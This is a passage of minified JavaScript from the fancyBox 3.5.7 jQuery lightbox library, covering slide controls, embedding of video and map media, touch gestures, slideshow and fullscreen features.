fancybox-fx-"+s,o,a):n===!0?setTimeout(a,o):a(),!0)},cleanUp:function(t){var u=this,f,r=u.current.opts.$orig,o,e;u.current.$slide.trigger("onReset"),u.$refs.container.empty().remove(),u.trigger("afterClose",t),!u.current.opts.backFocus||(r&&r.length&&r.is(":visible")||(r=u.$trigger),r&&r.length&&(o=n.scrollX,e=n.scrollY,r.trigger("focus"),i("html, body").scrollTop(e).scrollLeft(o))),u.current=null,f=i.fancybox.getInstance(),f?f.activate():(i("body").removeClass("fancybox-active compensate-for-scrollbar"),i("#fancybox-style-noscroll").remove())},trigger:function(n,t){var e=Array.prototype.slice.call(arguments,1),f=this,r=t&&t.opts?t:f.current,o;if(r?e.unshift(r):r=f,e.unshift(f),i.isFunction(r.opts[n])&&(o=r.opts[n].apply(r,e)),o===!1)return o;n!=="afterClose"&&f.$refs?f.$refs.container.trigger(n+".fb",e):u.trigger(n+".fb",e)},updateControls:function(){var n=this,r=n.current,e=r.index,u=n.$refs.container,o=n.$refs.caption,f=r.opts.caption;r.$slide.trigger("refresh"),f&&f.length?(n.$caption=o,o.children().eq(0).html(f)):n.$caption=null,n.hasHiddenControls||n.isIdle||n.showControls(),u.find("[data-fancybox-count]").html(n.group.length),u.find("[data-fancybox-index]").html(e+1),u.find("[data-fancybox-prev]").prop("disabled",!r.opts.loop&&e<=0),u.find("[data-fancybox-next]").prop("disabled",!r.opts.loop&&e>=n.group.length-1),r.type==="image"?u.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",r.opts.image.src||r.src).show():r.opts.toolbar&&u.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),i(t.activeElement).is(":hidden,[disabled]")&&n.$refs.container.trigger("focus")},hideControls:function(n){var i=this,t=["infobar","toolbar","nav"];(n||!i.current.opts.preventCaptionOverlap)&&t.push("caption"),this.$refs.container.removeClass(t.map(function(n){return"fancybox-show-"+n}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var n=this,t=n.current?n.current.opts:n.opts,i=n.$refs.container;n.hasHiddenControls=!1,n.idleSecondsCounter=0,i.toggleClass("fancybox-show-toolbar",!!(t.toolbar&&t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&n.group.length>1)).toggleClass("fancybox-show-caption",!!n.$caption).toggleClass("fancybox-show-nav",!!(t.arrows&&n.group.length>1)).toggleClass("fancybox-is-modal",!!t.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),i.fancybox={version:"3.5.7",defaults:a,getInstance:function(n){var t=i('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),r=Array.prototype.slice.call(arguments,1);return t instanceof h?(i.type(n)==="string"?t[n].apply(t,r):i.type(n)==="function"&&n.apply(t,r),t):!1},open:function(n,t,i){return new h(n,t,i)},close:function(n){var t=this.getInstance();t&&(t.close(),n===!0&&this.close(n))},destroy:function(){this.close(!0),u.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:function(){var i=t.createElement("div");return n.getComputedStyle&&n.getComputedStyle(i)&&n.getComputedStyle(i).getPropertyValue("transform")&&!(t.documentMode&&t.documentMode<11)}(),getTranslate:function(n){var t;return!n||!n.length?!1:(t=n[0].getBoundingClientRect(),{top:t.top||0,left:t.left||0,width:t.width,height:t.height,opacity:parseFloat(n.css("opacity"))})},setTranslate:function(n,t){var i="",u={};if(n&&t)return(t.left!==r||t.top!==r)&&(i=(t.left===r?n.position().left:t.left)+"px, "+(t.top===r?n.position().top:t.top)+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),t.scaleX!==r&&t.scaleY!==r?i+=" scale("+t.scaleX+", "+t.scaleY+")":t.scaleX!==r&&(i+=" scaleX("+t.scaleX+")"),i.length&&(u.transform=i),t.opacity!==r&&(u.opacity=t.opacity),t.width!==r&&(u.width=t.width),t.height!==r&&(u.height=t.height),n.css(u)},animate:function(n,t,u,f,e){var s=this,h;i.isFunction(u)&&(f=u,u=null),s.stop(n),h=s.getTranslate(n);n.on(o,function(o){o&&o.originalEvent&&(!n.is(o.originalEvent.target)||o.originalEvent.propertyName=="z-index")||(s.stop(n),i.isNumeric(u)&&n.css("transition-duration",""),i.isPlainObject(t)?t.scaleX!==r&&t.scaleY!==r&&s.setTranslate(n,{top:t.top,left:t.left,width:h.width*t.scaleX,height:h.height*t.scaleY,scaleX:1,scaleY:1}):e!==!0&&n.removeClass(t),i.isFunction(f)&&f(o))});i.isNumeric(u)&&n.css("transition-duration",u+"ms"),i.isPlainObject(t)?(t.scaleX!==r&&t.scaleY!==r&&(delete t.width,delete t.height,n.parent().hasClass("fancybox-slide--image")&&n.parent().addClass("fancybox-is-scaling")),i.fancybox.setTranslate(n,t)):n.addClass(t),n.data("timer",setTimeout(function(){n.trigger(o)},u+33))},stop:function(n,t){n&&n.length&&(clearTimeout(n.data("timer")),t&&n.trigger(o),n.off(o).css("transition-duration",""),n.parent().removeClass("fancybox-is-scaling"))}},i.fn.fancybox=function(n){var t;if(n=n||{},t=n.selector||!1,t)i("body").off("click.fb-start",t).on("click.fb-start",t,{options:n},c);else this.off("click.fb-start").on("click.fb-start",{items:this,options:n},c);return this};u.on("click.fb-start","[data-fancybox]",c);u.on("click.fb-start","[data-fancybox-trigger]",function(){i('[data-fancybox="'+i(this).attr("data-fancybox-trigger")+'"]').eq(i(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:i(this)})});(function(){var r=".fancybox-button",t="fancybox-focus",n=null;u.on("mousedown mouseup focus blur",r,function(u){switch(u.type){case"mousedown":n=i(this);break;case"mouseup":n=null;break;case"focusin":i(r).removeClass(t),i(this).is(n)||i(this).is("[disabled]")||i(this).addClass(t);break;case"focusout":i(r).removeClass(t)}})})()}})(window,document,jQuery),function(n){"use strict";var r={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"https://www.youtube-nocookie.com/embed/$4",thumb:"https://img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(n){return"//maps.google."+n[2]+"/?ll="+(n[9]?n[9]+"&z="+Math.floor(n[10])+(n[12]?n[12].replace(/^\//,"&"):""):n[12]+"").replace(/\?/,"&")+"&output="+(n[12]&&n[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(n){return"//maps.google."+n[2]+"/maps?q="+n[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}},t=function(t,i,r){if(t)return r=r||"",n.type(r)==="object"&&(r=n.param(r,!0)),n.each(i,function(n,i){t=t.replace("$"+n,i||"")}),r.length&&(t+=(t.indexOf("?")>0?"&":"?")+r),t},i;n(document).on("objectNeedsType.fb",function(i,u,f){var s=f.src||"",h=!1,v,y,o,c,e,a,l;v=n.extend(!0,{},r,f.opts.media),n.each(v,function(i,r){var v,u;if(o=s.match(r.matcher),o){if(h=r.type,l=i,a={},r.paramPlace&&o[r.paramPlace])for(e=o[r.paramPlace],e[0]=="?"&&(e=e.substring(1)),e=e.split("&"),v=0;v<e.length;++v)u=e[v].split("=",2),u.length==2&&(a[u[0]]=decodeURIComponent(u[1].replace(/\+/g," ")));return c=n.extend(!0,{},r.params,f.opts[i],a),s=n.type(r.url)==="function"?r.url.call(this,o,c,f):t(r.url,o,c),y=n.type(r.thumb)==="function"?r.thumb.call(this,o,c,f):t(r.thumb,o),i==="youtube"?s=s.replace(/&t=((\d+)m)?(\d+)s/,function(n,t,i,r){return"&start="+((i?parseInt(i,10)*60:0)+parseInt(r,10))}):i==="vimeo"&&(s=s.replace("&%23","#")),!1}}),h?(f.opts.thumb||f.opts.$thumb&&f.opts.$thumb.length||(f.opts.thumb=y),h==="iframe"&&(f.opts=n.extend(!0,f.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),n.extend(f,{type:h,src:s,origSrc:f.src,contentSource:l,contentType:h==="image"?"image":l=="gmap_place"||l=="gmap_search"?"map":"video"})):s&&(f.type=f.opts.defaultType)});i={youtube:{src:"https://www.youtube.com/iframe_api","class":"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js","class":"Vimeo",loading:!1,loaded:!1},load:function(n){var i=this,t;if(this[n].loaded){setTimeout(function(){i.done(n)});return}this[n].loading||(this[n].loading=!0,t=document.createElement("script"),t.type="text/javascript",t.src=this[n].src,n==="youtube"?window.onYouTubeIframeAPIReady=function(){i[n].loaded=!0,i.done(n)}:t.onload=function(){i[n].loaded=!0,i.done(n)},document.body.appendChild(t))},done:function(t){var i,u,r;if(t==="youtube"&&delete window.onYouTubeIframeAPIReady,i=n.fancybox.getInstance(),i)if(u=i.current.$content.find("iframe"),t==="youtube"&&YT!==undefined&&YT)r=new YT.Player(u.attr("id"),{events:{onStateChange:function(n){n.data==0&&i.next()}}});else if(t==="vimeo"&&Vimeo!==undefined&&Vimeo){r=new Vimeo.Player(u);r.on("ended",function(){i.next()})}}};n(document).on({"afterShow.fb":function(n,t,r){t.group.length>1&&(r.contentSource==="youtube"||r.contentSource==="vimeo")&&i.load(r.contentSource)}})}(jQuery),function(n,t,i){"use strict";var o=function(){return n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.oRequestAnimationFrame||function(t){return n.setTimeout(t,1e3/60)}}(),f=function(){return n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||n.oCancelAnimationFrame||function(t){n.clearTimeout(t)}}(),e=function(t){var r=[],i;t=t.originalEvent||t||n.e,t=t.touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t];for(i in t)t[i].pageX?r.push({x:t[i].pageX,y:t[i].pageY}):t[i].clientX&&r.push({x:t[i].clientX,y:t[i].clientY});return r},u=function(n,t,i){return!t||!n?0:i==="x"?n.x-t.x:i==="y"?n.y-t.y:Math.sqrt(Math.pow(n.x-t.x,2)+Math.pow(n.y-t.y,2))},h=function(n){if(n.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||i.isFunction(n.get(0).onclick)||n.data("selectable"))return!0;for(var t=0,r=n[0].attributes,u=r.length;t<u;t++)if(r[t].nodeName.substr(0,14)==="data-fancybox-")return!0;return!1},c=function(t){var r=n.getComputedStyle(t)["overflow-y"],i=n.getComputedStyle(t)["overflow-x"],f=(r==="scroll"||r==="auto")&&t.scrollHeight>t.clientHeight,u=(i==="scroll"||i==="auto")&&t.scrollWidth>t.clientWidth;return f||u},s=function(n){for(var t=!1;;){if(t=c(n.get(0)),t)break;if(n=n.parent(),!n.length||n.hasClass("fancybox-stage")||n.is("body"))break}return t},r=function(n){var t=this;t.instance=n,t.$bg=n.$refs.bg,t.$stage=n.$refs.stage,t.$container=n.$refs.container,t.destroy();t.$container.on("touchstart.fb.touch mousedown.fb.touch",i.proxy(t,"ontouchstart"))};r.prototype.destroy=function(){var n=this;n.$container.off(".fb.touch"),i(t).off(".fb.touch"),n.requestId&&(f(n.requestId),n.requestId=null),n.tapped&&(clearTimeout(n.tapped),n.tapped=null)},r.prototype.ontouchstart=function(r){var f=this,o=i(r.target),a=f.instance,c=a.current,l=c.$slide,y=c.$content,v=r.type=="touchstart";if((v&&f.$container.off("mousedown.fb.touch"),!r.originalEvent||r.originalEvent.button!=2)&&l.length&&o.length&&!h(o)&&!h(o.parent())&&(o.is("img")||!(r.originalEvent.clientX>o[0].clientWidth+o.offset().left))){if(!c||a.isAnimating||c.$slide.hasClass("fancybox-animated")){r.stopPropagation(),r.preventDefault();return}if(f.realPoints=f.startPoints=e(r),f.startPoints.length){c.touch&&r.stopPropagation(),f.startEvent=r,f.canTap=!0,f.$target=o,f.$content=y,f.opts=c.opts.touch,f.isPanning=!1,f.isSwiping=!1,f.isZooming=!1,f.isScrolling=!1,f.canPan=a.canPan(),f.startTime=+new Date,f.distanceX=f.distanceY=f.distance=0,f.canvasWidth=Math.round(l[0].clientWidth),f.canvasHeight=Math.round(l[0].clientHeight),f.contentLastPos=null,f.contentStartPos=i.fancybox.getTranslate(f.$content)||{top:0,left:0},f.sliderStartPos=i.fancybox.getTranslate(l),f.stagePos=i.fancybox.getTranslate(a.$refs.stage),f.sliderStartPos.top-=f.stagePos.top,f.sliderStartPos.left-=f.stagePos.left,f.contentStartPos.top-=f.stagePos.top,f.contentStartPos.left-=f.stagePos.left;i(t).off(".fb.touch").on(v?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",i.proxy(f,"ontouchend")).on(v?"touchmove.fb.touch":"mousemove.fb.touch",i.proxy(f,"ontouchmove"));(i.fancybox.isMobile&&t.addEventListener("scroll",f.onscroll,!0),(f.opts||f.canPan)&&(o.is(f.$stage)||f.$stage.find(o).length)||(o.is(".fancybox-image")&&r.preventDefault(),i.fancybox.isMobile&&o.parents(".fancybox-caption").length))&&(f.isScrollable=s(o)||s(o.parent()),i.fancybox.isMobile&&f.isScrollable||r.preventDefault(),(f.startPoints.length===1||c.hasError)&&(f.canPan?(i.fancybox.stop(f.$content),f.isPanning=!0):f.isSwiping=!0,f.$container.addClass("fancybox-is-grabbing")),f.startPoints.length===2&&c.type==="image"&&(c.isLoaded||c.$ghost)&&(f.canTap=!1,f.isSwiping=!1,f.isPanning=!1,f.isZooming=!0,i.fancybox.stop(f.$content),f.centerPointStartX=(f.startPoints[0].x+f.startPoints[1].x)*.5-i(n).scrollLeft(),f.centerPointStartY=(f.startPoints[0].y+f.startPoints[1].y)*.5-i(n).scrollTop(),f.percentageOfImageAtPinchPointX=(f.centerPointStartX-f.contentStartPos.left)/f.contentStartPos.width,f.percentageOfImageAtPinchPointY=(f.centerPointStartY-f.contentStartPos.top)/f.contentStartPos.height,f.startDistanceBetweenFingers=u(f.startPoints[0],f.startPoints[1])))}}},r.prototype.onscroll=function(){var i=this;i.isScrolling=!0,t.removeEventListener("scroll",i.onscroll,!0)},r.prototype.ontouchmove=function(n){var t=this;if(n.originalEvent.buttons!==undefined&&n.originalEvent.buttons===0){t.ontouchend(n);return}if(t.isScrolling){t.canTap=!1;return}if((t.newPoints=e(n),(t.opts||t.canPan)&&t.newPoints.length&&t.newPoints.length)&&(t.isSwiping&&t.isSwiping===!0||n.preventDefault(),t.distanceX=u(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=u(t.newPoints[0],t.startPoints[0],"y"),t.distance=u(t.newPoints[0],t.startPoints[0]),t.distance>0))if(t.isSwiping)t.onSwipe(n);else t.isPanning?t.onPan():t.isZooming&&t.onZoom()},r.prototype.onSwipe=function(){var r=this,u=r.instance,h=r.isSwiping,e=r.sliderStartPos.left||0,s;if(h===!0){if(Math.abs(r.distance)>10){if(r.canTap=!1,u.group.length<2&&r.opts.vertical?r.isSwiping="y":u.isDragging||r.opts.vertical===!1||r.opts.vertical==="auto"&&i(n).width()>800?r.isSwiping="x":(s=Math.abs(Math.atan2(r.distanceY,r.distanceX)*180/Math.PI),r.isSwiping=s>45&&s<135?"y":"x"),r.isSwiping==="y"&&i.fancybox.isMobile&&r.isScrollable){r.isScrolling=!0;return}u.isDragging=r.isSwiping,r.startPoints=r.newPoints,i.each(u.slides,function(n,t){var e,f;i.fancybox.stop(t.$slide),e=i.fancybox.getTranslate(t.$slide),f=i.fancybox.getTranslate(u.$refs.stage),t.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(n,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),t.pos===u.current.pos&&(r.sliderStartPos.top=e.top-f.top,r.sliderStartPos.left=e.left-f.left),i.fancybox.setTranslate(t.$slide,{top:e.top-f.top,left:e.left-f.left})}),u.SlideShow&&u.SlideShow.isActive&&u.SlideShow.stop()}return}h=="x"&&(e=r.distanceX>0&&(r.instance.group.length<2||r.instance.current.index===0&&!r.instance.current.opts.loop)?e+Math.pow(r.distanceX,.8):r.distanceX<0&&(r.instance.group.length<2||r.instance.current.index===r.instance.group.length-1&&!r.instance.current.opts.loop)?e-Math.pow(-r.distanceX,.8):e+r.distanceX),r.sliderLastPos={top:h=="x"?0:r.sliderStartPos.top+r.distanceY,left:e},r.requestId&&(f(r.requestId),r.requestId=null),r.requestId=o(function(){r.sliderLastPos&&(i.each(r.instance.slides,function(n,t){var u=t.pos-r.instance.currPos;i.fancybox.setTranslate(t.$slide,{top:r.sliderLastPos.top,left:r.sliderLastPos.left+u*r.canvasWidth+u*t.opts.gutter})}),r.$container.addClass("fancybox-is-sliding"))})},r.prototype.onPan=function(){var n=this;if(u(n.newPoints[0],n.realPoints[0])<(i.fancybox.isMobile?10:5)){n.startPoints=n.newPoints;return}n.canTap=!1,n.contentLastPos=n.limitMovement(),n.requestId&&f(n.requestId),n.requestId=o(function(){i.fancybox.setTranslate(n.$content,n.contentLastPos)})},r.prototype.limitMovement=function(){var r=this,h=r.canvasWidth,y=r.canvasHeight,u=r.distanceX,i=r.distanceY,l=r.contentStartPos,c=l.left,v=l.top,a=l.width,p=l.height,e,f,s,o,n,t;return n=a>h?c+u:c,t=v+i,e=Math.max(0,h*.5-a*.5),f=Math.max(0,y*.5-p*.5),s=Math.min(h-a,h*.5-a*.5),o=Math.min(y-p,y*.5-p*.5),u>0&&n>e&&(n=e-1+Math.pow(-e+c+u,.8)||0),u<0&&n<s&&(n=s+1-Math.pow(s-c-u,.8)||0),i>0&&t>f&&(t=f-1+Math.pow(-f+v+i,.8)||0),i<0&&t<o&&(t=o+1-Math.pow(o-v-i,.8)||0),{top:t,left:n}},r.prototype.limitPosition=function(n,t,i,r){var e=this,f=e.canvasWidth,u=e.canvasHeight;return i>f?(n=n>0?0:n,n=n<f-i?f-i:n):n=Math.max(0,f/2-i/2),r>u?(t=t>0?0:t,t=t<u-r?u-r:t):t=Math.max(0,u/2-r/2),{top:t,left:n}},r.prototype.onZoom=function(){var t=this,e=t.contentStartPos,c=e.width,l=e.height,k=e.left,g=e.top,d=u(t.newPoints[0],t.newPoints[1]),r=d/t.startDistanceBetweenFingers,h=Math.floor(c*r),s=Math.floor(l*r),it=(c-h)*t.percentageOfImageAtPinchPointX,tt=(l-s)*t.percentageOfImageAtPinchPointY,nt=(t.newPoints[0].x+t.newPoints[1].x)/2-i(n).scrollLeft(),y=(t.newPoints[0].y+t.newPoints[1].y)/2-i(n).scrollTop(),a=nt-t.centerPointStartX,v=y-t.centerPointStartY,w=k+(it+a),p=g+(tt+v),b={top:p,left:w,scaleX:r,scaleY:r};t.canTap=!1,t.newWidth=h,t.newHeight=s,t.contentLastPos=b,t.requestId&&f(t.requestId),t.requestId=o(function(){i.fancybox.setTranslate(t.$content,t.contentLastPos)})},r.prototype.ontouchend=function(n){var r=this,s=r.isSwiping,h=r.isPanning,u=r.isZooming,o=r.isScrolling;if(r.endPoints=e(n),r.dMs=Math.max(+new Date-r.startTime,1),r.$container.removeClass("fancybox-is-grabbing"),i(t).off(".fb.touch"),t.removeEventListener("scroll",r.onscroll,!0),r.requestId&&(f(r.requestId),r.requestId=null),r.isSwiping=!1,r.isPanning=!1,r.isZooming=!1,r.isScrolling=!1,r.instance.isDragging=!1,r.canTap)return r.onTap(n);r.speed=100,r.velocityX=r.distanceX/r.dMs*.5,r.velocityY=r.distanceY/r.dMs*.5,h?r.endPanning():u?r.endZooming():r.endSwiping(s,o);return},r.prototype.endSwiping=function(n,t){var r=this,u=!1,s=r.instance.group.length,o=Math.abs(r.distanceX),f=n=="x"&&s>1&&(r.dMs>130&&o>10||o>50),e=300;r.sliderLastPos=null,n=="y"&&!t&&Math.abs(r.distanceY)>50?(i.fancybox.animate(r.instance.current.$slide,{top:r.sliderStartPos.top+r.distanceY+r.velocityY*150,opacity:0},200),u=r.instance.close(!0,250)):f&&r.distanceX>0?u=r.instance.previous(e):f&&r.distanceX<0&&(u=r.instance.next(e)),u===!1&&(n=="x"||n=="y")&&r.instance.centerSlide(200),r.$container.removeClass("fancybox-is-sliding")},r.prototype.endPanning=function(){var n=this,r,u,t;n.contentLastPos&&(n.opts.momentum===!1||n.dMs>350?(r=n.contentLastPos.left,u=n.contentLastPos.top):(r=n.contentLastPos.left+n.velocityX*500,u=n.contentLastPos.top+n.velocityY*500),t=n.limitPosition(r,u,n.contentStartPos.width,n.contentStartPos.height),t.width=n.contentStartPos.width,t.height=n.contentStartPos.height,i.fancybox.animate(n.$content,t,366))},r.prototype.endZooming=function(){var n=this,o=n.instance.current,f,u,s,e,r=n.newWidth,t=n.newHeight;n.contentLastPos&&(f=n.contentLastPos.left,u=n.contentLastPos.top,e={top:u,left:f,width:r,height:t,scaleX:1,scaleY:1},i.fancybox.setTranslate(n.$content,e),r<n.canvasWidth&&t<n.canvasHeight?n.instance.scaleToFit(150):r>o.width||t>o.height?n.instance.scaleToActual(n.centerPointStartX,n.centerPointStartY,150):(s=n.limitPosition(f,u,r,t),i.fancybox.animate(n.$content,s,150)))},r.prototype.onTap=function(t){var u=this,s=i(t.target),r=u.instance,o=r.current,h=t&&e(t)||u.startPoints,c=h[0]?h[0].x-i(n).scrollLeft()-u.stagePos.left:0,a=h[0]?h[0].y-i(n).scrollTop()-u.stagePos.top:0,f,l=function(n){var f=o.opts[n];if(i.isFunction(f)&&(f=f.apply(r,[o,t])),f)switch(f){case"close":r.close(u.startEvent);break;case"toggleControls":r.toggleControls();break;case"next":r.next();break;case"nextOrClose":r.group.length>1?r.next():r.close(u.startEvent);break;case"zoom":o.type=="image"&&(o.isLoaded||o.$ghost)&&(r.canPan()?r.scaleToFit():r.isScaledDown()?r.scaleToActual(c,a):r.group.length<2&&r.close(u.startEvent))}};if((!t.originalEvent||t.originalEvent.button!=2)&&(s.is("img")||!(c>s[0].clientWidth+s.offset().left))){if(s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))f="Outside";else if(s.is(".fancybox-slide"))f="Slide";else if(r.current.$content&&r.current.$content.find(s).addBack().filter(s).length)f="Content";else return;if(u.tapped){if(clearTimeout(u.tapped),u.tapped=null,Math.abs(c-u.tapX)>50||Math.abs(a-u.tapY)>50)return this;l("dblclick"+f)}else u.tapX=c,u.tapY=a,o.opts["dblclick"+f]&&o.opts["dblclick"+f]!==o.opts["click"+f]?u.tapped=setTimeout(function(){u.tapped=null,r.isAnimating||l("click"+f)},500):l("click"+f);return this}};i(t).on("onActivate.fb",function(n,t){t&&!t.Guestures&&(t.Guestures=new r(t))}).on("beforeClose.fb",function(n,t){t&&t.Guestures&&t.Guestures.destroy()})}(window,document,jQuery),function(n,t){"use strict";t.extend(!0,t.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>'},slideShow:{autoStart:!1,speed:3e3,progress:!0}});var i=function(n){this.instance=n,this.init()};t.extend(i.prototype,{timer:null,isActive:!1,$button:null,init:function(){var i=this,n=i.instance,r=n.group[n.currIndex].opts.slideShow;i.$button=n.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){i.toggle()}),n.group.length<2||!r?i.$button.hide():r.progress&&(i.$progress=t('<div class="fancybox-progress"></div>').appendTo(n.$refs.inner))},set:function(n){var r=this,i=r.instance,u=i.current;u&&(n===!0||u.opts.loop||i.currIndex<i.group.length-1)?r.isActive&&u.contentType!=="video"&&(r.$progress&&t.fancybox.animate(r.$progress.show(),{scaleX:1},u.opts.slideShow.speed),r.timer=setTimeout(function(){i.current.opts.loop||i.current.index!=i.group.length-1?i.next():i.jumpTo(0)},u.opts.slideShow.speed)):(r.stop(),i.idleSecondsCounter=0,i.showControls())},clear:function(){var n=this;clearTimeout(n.timer),n.timer=null,n.$progress&&n.$progress.removeAttr("style").hide()},start:function(){var t=this,n=t.instance.current;n&&(t.$button.attr("title",(n.opts.i18n[n.opts.lang]||n.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),t.isActive=!0,n.isComplete&&t.set(!0),t.instance.trigger("onSlideShowChange",!0))},stop:function(){var n=this,t=n.instance.current;n.clear(),n.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),n.isActive=!1,n.instance.trigger("onSlideShowChange",!1),n.$progress&&n.$progress.removeAttr("style").hide()},toggle:function(){var n=this;n.isActive?n.stop():n.start()}});t(n).on({"onInit.fb":function(n,t){t&&!t.SlideShow&&(t.SlideShow=new i(t))},"beforeShow.fb":function(n,t,i,r){var u=t&&t.SlideShow;r?u&&i.opts.slideShow.autoStart&&u.start():u&&u.isActive&&u.clear()},"afterShow.fb":function(n,t){var r=t&&t.SlideShow;r&&r.isActive&&r.set()},"afterKeydown.fb":function(i,r,u,f,e){var o=r&&r.SlideShow;o&&u.opts.slideShow&&(e===80||e===32)&&!t(n.activeElement).is("button,a,input")&&(f.preventDefault(),o.toggle())},"beforeClose.fb onDeactivate.fb":function(n,t){var i=t&&t.SlideShow;i&&i.stop()}});t(n).on("visibilitychange",function(){var r=t.fancybox.getInstance(),i=r&&r.SlideShow;i&&i.isActive&&(n.hidden?i.clear():i.set())})}(document,jQuery),function(n,t){"use strict";var i=function(){for(var u=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],f={},t,i,r=0;r<u.length;r++)if(t=u[r],t&&t[1]in n){for(i=0;i<t.length;i++)f[u[0][i]]=t[i];return f}return!1}(),r;if(i){r={request:function(t){t=t||n.documentElement,t[i.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){n[i.exitFullscreen]()},toggle:function(t){t=t||n.documentElement,this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return Boolean(n[i.fullscreenElement])},enabled:function(){return Boolean(n[i.fullscreenEnabled])}},t.extend(!0,t.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}});t(n).on(i.fullscreenchange,function(){var i=r.isFullscreen(),n=t.fancybox.getInstance();n&&(n.current&&n.current.type==="image"&&n.isAnimating&&(n.isAnimating=!1,n.update(!0,!0,0),n.isComplete||n.complete()),n.trigger("onFullscreenChange",i),n.$refs.container.toggleClass("fancybox-is-fullscreen",i),n.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!i).toggleClass("fancybox-button--fsexit",i))})}t(n).on({"onInit.fb":function(n,t){var u;if(!i){t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove();return}if(t&&t.group[t.currIndex].opts.fullScreen){u=t.$refs.container;u.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(n){n.stopPropagation(),n.preventDefault(),r.toggle()});t.opts.fullScreen&&t.opts.fullScreen.autoStart===!0&&r.request(),t.FullScreen=r}else t&&t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(n,t,i,r,u){t&&t.FullScreen&&u===70&&(r.preventDefault(),t.FullScreen.toggle())},"beforeClose.fb":function(n,t){t&&t.FullScreen&&t.$refs.container.hasClass("fancybox-is-fullscreen")&&r.exit()}})}(document,jQuery),function(n,t){"use strict";var i="fancybox-thumbs",u=i+"-active",r;t.fancybox.defaults=t.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg 